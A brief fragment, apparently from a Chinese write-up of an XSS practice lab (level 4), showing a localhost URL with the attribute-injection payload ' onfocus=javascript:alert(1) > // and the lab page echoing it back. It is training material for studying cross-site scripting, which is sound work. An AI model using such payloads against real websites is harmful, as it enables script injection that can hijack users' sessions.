 127.0.0.1/xss/level4.php?keyword=' onfocus=javascript:alert(1) > //
欢迎来到level4
没有找到和' onfocus=javascript:alert(1) > //相关的结果.
' onfocus=javascript:ale
搜索
level4
payload的长度:33